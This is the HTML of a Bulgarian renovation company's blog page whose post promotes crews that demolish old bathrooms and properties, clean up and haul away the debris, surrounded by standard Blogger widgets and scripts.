🚧 Ремонт на покриви с гаранция от Gstroi<br>
Ремонт на покриви за София и страната<br>
Ремонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.
GSTROI.com предлага гаранция за извършен ремонт на покриви.
</span>
</p>
</div>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiML57y5KTS0z6glQ0RLNnGcP2jxFF0H-K4KSQl4Z9mPMAfZksMQLOirb5LqCeisxjsnXb6F6Q9HpkMnUEHC_fNWBp0xnK99k5kg6od6NV5ZkSaYhcME8ZtvBX6HGTrcIHOIJ4i0G9Hyetk/s1600/%25D1%2580%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8.gif" />
</div>
<div class='clear'></div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li>
<a class='activez' href='/' itemprop='url'>
<span itemprop='name'>   Начало</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html'>
<span> Услуги</span>
</a>
<ul>
<li>
<a href='https://www.gstroi.com/p/blog-page_46.html' itemprop='url'>
<span itemprop='name'>Ремонт на покриви</span>
</a>
<ul>
<li>
<a href='#' itemprop='url'>
<span itemprop='name'>Предварителен оглед</span>
</a>
</li>
<li>
<a href='#' itemprop='url'>
<span itemprop='name'>Ремонт на покрив</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html' itemprop='url'>
<span itemprop='name'>Подмяна на керемиди</span>
</a>
</li>
</ul>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html' itemprop='url'>
<span itemprop='name'>Хидроизолация</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_89.html' itemprop='url'>
<span itemprop='name'>Гипсокартон</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_28.html' itemprop='url'>
<span itemprop='name'>Други услуги</span>
</a>
</li>
</ul>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_46.html' itemprop='url'>
<span itemprop='name'> Препоръки</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page.html' itemprop='url'>
<span itemprop='name'>  За нас</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/blog-page_89.html' itemprop='url'>
<span itemprop='name'> За контакти</span>
</a>
</li>
<li>
<a href='https://www.gstroi.com/p/partners-of-gstroi-dot-com.html' itemprop='url'>
<span itemprop='name'> Приятели</span>
</a>
</li>
</ul>
<ul class='socialbar'>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
</ul>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<div id='sidebar-narrow' style='width:100%;max-width:235px;float:right;'>
<div class='sidebar section' id='sidebar-lab'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>SEO оптимизация на строителен сайт</h2>
<div class='widget-content'>
<center><a href="https://w-seo.com/seo-za-stroitelniyat-sektor.html"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgntMZ9KsGdIqhretmr53y3KEw7PgbbErIaciF1eron9vJxnXxd2wR0FwISWpXlddLhxKn8868ZNLDX4IAHQU1G7pufeu2c0vmBTgoBdxNnJoHJNsHgoMw1Anpisn8FSx1jgNnu6S1qFvlOdIdTo-BRvkZvwy_8m-IY29wofCarfdkMcpBTOuGb8knA9A=s320
" alt="SEO оптимизация за строителни сайтове" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML44'>
<h2>Най-новото</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>
Реклама
</h2>
<div class='widget-content'>
<img border="0" data-blogger-escaped-data-original-height="600" data-blogger-escaped-data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUhVkp2rEJHq8ETvDiMlLNjAovLqacAYRkBe_87j6HSNB_hWa_B0yc3Lptq2-UxU62AerjJfqhQ2fFeqA8PCcOUcA5OoX_8fbAnIqpcVicQG4EdeIYLQP8WRas2MBZ_AB4MrHmhl-Tdoc/s1600/remont+na+pokrivi+Pernik.gif" alt="Ремонт на покриви в София и Перник" style="" />
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label7'>
<h2>
Етикети
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
Перник
</a>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D1%80%D0%B5%D0%BD%D0%B0%D1%80%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
Пренареждане на керемиди
</a>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
Ремонт на покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              10
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E'>
барбекю
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8'>
беседки
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
дървени навеси
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
изграждане на навеси
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B5%20%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F%20%D1%86%D0%B5%D0%BD%D0%B0'>
как се определя цена
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
кухня
</a>
<span class='label-count' dir='ltr'>
                              (
                              3
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%89%D0%B0'>
къща
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81'>
навес
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
навеси
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
нов покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
покриви
</a>
<span class='label-count' dir='ltr'>
                              (
                              6
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B8%D0%BC%D0%B8%D1%82%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
примитивни покриви
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
ремонт на покрив Перник
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D1%86%D0%B5%D0%BD%D0%B0'>
ремонт на покриви цена
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%81%D0%BF%D0%B0%D0%BB%D0%BD%D1%8F'>
спалня
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%82%D0%B5%D1%87%20%D0%BE%D1%82%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
теч от покрив
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D1%86%D0%B5%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
цени за ремонт на покриви
</a>
<span class='label-count' dir='ltr'>
                              (
                              1
                              )
                            </span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Последователи</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5855007374603387599?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.gstroi.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5855007374603387599?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.gstroi.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.gstroi.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5?&max-results=8' itemprop='url'><span itemprop='title'>къртене</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.gstroi.com/search/label/%D0%9A%D1%8A%D1%80%D1%82%D0%B8%20%D0%A7%D0%B8%D1%81%D1%82%D0%B8%20%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0?&max-results=8' itemprop='url'><span itemprop='title'>Кърти Чисти Извозва</span></a></span>
 / <span>Къртене на баня и извозване на стари имоти - нелека, но разрешима задача</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg/w640-h390/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg' itemprop='image'/>
<a name='525091708553539744'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Къртене на баня и извозване на стари имоти - нелека, но разрешима задача
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16209856062318553153' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16209856062318553153' rel='author' title='author profile'>
<span itemprop='name'>
Vasilena
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.gstroi.com/2022/07/kurti-chisti-izvozva.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.gstroi.com/2022/07/kurti-chisti-izvozva.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2022-07-12T18:06:00+03:00'>
юли 12, 2022
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5' rel='tag'>
къртене
</a>

                                    ,
                                  
<a href='https://www.gstroi.com/search/label/%D0%9A%D1%8A%D1%80%D1%82%D0%B8%20%D0%A7%D0%B8%D1%81%D1%82%D0%B8%20%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0' rel='tag'>
Кърти Чисти Извозва
</a>
</span>
<span class='item-control blog-admin pid-56943893'>
<a href='https://www.blogger.com/post-edit.g?blogID=5855007374603387599&postID=525091708553539744&from=pencil' title='Редактиране на публикацията'>
<b style='color:#EE3322;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-525091708553539744' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg/s921/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="561" data-original-width="921" height="390" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg/w640-h390/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg" width="640" /></a></div><h1><br /></h1>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Къртенето на стари
имоти е една от най-сложните дейности, съпътстващи основния ремонт.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Още повече, след
тази дейност настъпват други също толкова нелеки задължения като почистване на
изкъртените отломки и извозване на строителните отпадъци до предназначените
места.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Вече не е нужно да
се нагърбвате с всички тези дейности сами, защото съществува по-добро решение
за вас &#8211; наемането на професионална помощ.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Доверявайки се на специалистите
от бригади Кърти, Чисти и Извозва, къртенето и извозването на стари имоти е
мисията възможна. А с това става достъпна и услугата по <a href="https://destroy.bg/%d1%81%d1%8a%d0%b1%d0%b0%d1%80%d1%8f%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d0%b8-%d0%ba%d1%8a%d1%89%d0%b8-%d0%b2-%d1%81%d0%be%d1%84%d0%b8%d1%8f/"><span style="color: red;">събаряне
на цели къщи и големи сгради</span></a>. <o:p></o:p></span></p>

<h2><span lang="BG" style="font-weight: normal;">По-бърз срок на изпълнение<o:p></o:p></span></h2>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Едно от
забележителните предимства на бригади Кърти, Чисти и Извозва, е оптималният
срок на работа. Професионалистите от фирмите за къртачни услуги притежават
необходимата техника и оборудване така, че да изпълнят къртенето и извозване за
минимално кратък срок.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Само с едно
обаждане уговаряте среща със специалисти, които отглеждат вашия обект и ви предлагат
фиксиран срок за изпълнение на работата. За малки обекти той е няколко дни, а
за по-големи &#8211; около седмица. Така с наемането на бригади Кърти, Чисти и
Извозва, спестявате ценно време и се доближавате по-бързо до вашия мечтан
ремонт.<o:p></o:p></span></p>

<h2><span lang="BG" style="font-weight: normal;">Високо качество<o:p></o:p></span></h2>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Отличителният белег
на професионализма е опитът. Специалистите от бригади Кърти, Чисти и Извозва
имат солиден опит, реализиран в редица успешни проекти. Те са професионалисти,
специализирани в тази област, затова можете да бъдете сигурни в качеството на доставените
от тях услуги.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Къртачни бригади
Кърти, Чисти и Извозва, ще доставят безкомпромисно качество на изпълнените
дейности и ще поставят надеждна основа при<span> <a href="https://www.razbiva.com/%d0%ba%d1%8a%d1%80%d1%82%d0%b5%d0%bd%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%bd%d1%8f/"><span style="color: red;">къртене
на баня в София</span></a></span>. <o:p></o:p></span></p>

<h2><span lang="BG" style="font-weight: normal;">Цялостно обслужване<o:p></o:p></span></h2>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Най-голямото
предимство на бригади Кърти, Чисти и Извозва, комплексното специализирано
обслужване. При толкова сериозна задача като къртенето на стар имот се появяват
други, също толкова всеобхватни дейности. Къртачната дейност на стени,
постройки и прозорци, предполага дълго почистване след това, както и
необходимост от извозване на солидно количество отпадъци.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Специалистите от
фирмите за къртачни услуги ще изпълнят всички тези дейности вместо вас.
Бригадите Кърти, Чисти и Извозва, ви предоставят комплексно обслужване на 3
услуги &#8211; извършвате на къртачната дейност на стария имот, почистване на
отпадъците и извозване на строителните материали до предназначените места.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">С наемането на една
бригада, вие получавате професионално изпълнение на цели 3 услуги, с което да
спестите от своето време и усилия.<o:p></o:p></span></p>

<h2><span lang="BG" style="font-weight: normal;">Достъпни цени<o:p></o:p></span></h2>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Още едно
изключително предимство на бригадите за къртене, чистене и извозване, е тяхната
финансова достъпност. Наемайки фирмите за къртачни услуги, вие получавате
изпълнени 3 функции на 3 отделни фирми &#8211; за къртене, за почистване и за
транспортни услуги. Вместо да наемете отделни екипи за всяка услуга, то вие
можете да се доверите на специалистите от бригади Кърти, Чисти и Извозва, и да
получите цялостно обслужване срещу достъпни цени.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Другият вариант е
да изпълните къртенето сами, но тогава трябва да закупите необходимите
материали, техника и оборудване. Това се оказва значителна инвестиция, която не
предполага дългосрочна перспектива.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Вместо да се
втурвате в неоправдани разходи, то тези средства могат да бъдат инвестирани в
наемането на професионална подкрепа. С екипите на Кърти, Чисти и Извозва, ще
получите всичко необходимо за вашия ремонт, без да утежнявате предвидения
бюджет.<o:p></o:p></span></p>

<h2><span lang="BG" style="font-weight: normal;">Да обобщим:<o:p></o:p></span></h2>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Къртенето и
извозването на стари имоти е всеобхватна и сериозна задача, която обаче е
напълно възможна, благодарение на бригадите Кърти, Чисти и Извозва.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span lang="BG">Специалистите от
фирмите за къртачни услуги правят ремонта по-лесен, по-достъпен и бърз от
всякога &#8211; те ви доставят комплексно обслужване за оптимален срок от време срещу
напълно достъпни цени.<o:p></o:p></span></p>

<p><span style="text-align: justify;">Вече имате доверен
помощник, който да ви достави надеждни резултати и да постави стабилна основа
на вашия мечтан имот!</span>&nbsp;</p>
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=5855007374603387599&postID=525091708553539744&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Споделяне във Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=5855007374603387599&postID=525091708553539744&target=twitter' target='_blank' title='Споделяне в X'>
<span></span>
                                Share on Twitter
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            За Gstroi 
                            Vasilena
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            Ако търсите опитна бригада, която да ремонтира Вашият покрив, то тогава сте на правилното място. Позвънете още днес на тел. 0899475737
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              СХОДНИ ПУБЛИКАЦИИ
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/къртене?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Кърти Чисти Извозва?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.gstroi.com/2022/07/kurti-chisti-izvozva.html";
                          var maxresults=2;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                             
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gstroi.com/2022/07/profesionalni-hamali-kakvi-uslugi-da.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>
По-нова публикация
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gstroi.com/2022/07/remont-3.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>
По-стара публикация
</a>
</span>
<a class='home-link' href='https://www.gstroi.com/'>
Начална страница
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='vertical no-items section' id='vertical'>
</div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Популярно
                    </li>
<li class='tab2'>
                      Видео
                    </li>
<li class='tab3'>
                      Раздели
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Популярно
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html' target='_blank'>
<img alt='Какво да направите, ако плочките Ви в банята започнат да падат?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFydu7hZMkN1hsKMEsvsZfK2JL0NSG579POzGyaMqBagAHqMmukpRinB98AksQzosx5x83EDcG9iU5y4MHHO0DydHvi_xkrdmLYtJLHekTTaGlTgAWmHbmcBI8PpFjvaV_9iAv_YLWJmQn/s72-c/%25D0%25BB%25D0%25B5%25D0%25BF%25D0%25B5%25D0%25BD%25D0%25B5+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BB%25D0%25BE%25D1%2587%25D0%25BA%25D0%25B8.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.gstroi.com/2021/08/kak-da-deistvate-ako-pochnat-da-padat.html'>
<b>
Какво да направите, ако плочките Ви в банята започнат да падат?
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html' target='_blank'>
